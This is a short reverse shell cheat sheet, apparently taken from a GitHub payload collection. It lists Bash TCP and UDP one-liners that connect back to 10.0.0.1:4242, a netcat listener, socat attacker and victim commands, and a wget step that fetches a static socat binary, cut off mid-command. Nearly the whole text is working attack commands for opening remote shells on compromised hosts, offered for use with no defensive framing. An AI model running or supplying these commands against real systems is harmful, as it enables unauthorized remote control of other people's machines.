 Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/
Static socat binary can be found at https://github.com/andrew-d/static-binaries